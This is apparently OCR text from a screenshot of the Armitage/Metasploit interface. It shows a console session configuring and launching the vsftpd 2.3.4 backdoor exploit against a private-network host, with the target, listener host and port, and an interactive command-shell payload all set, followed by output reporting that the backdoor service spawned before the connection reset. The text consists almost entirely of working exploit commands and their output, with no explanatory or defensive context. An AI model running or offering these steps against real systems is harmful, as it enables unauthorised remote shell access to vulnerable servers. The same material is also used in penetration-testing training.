 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_ba
192.168.67.22
Console X Scan X Services X nmap X nmap X Services X exploit X
RHOSTS => 192.168.67.22
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.67.181
LHOST => 192.168.67.181
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 29068
LPORT => 29068
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.67.22:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.67.22:21 - USER: 331 Please specify the password.
[+] 192.168.67.22:21 - Backdoor service has been spawned, handling...
[-] 192.168.67.22:21 - Exploit failed [disconnected]: Errno::ECONNRESET Conne
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >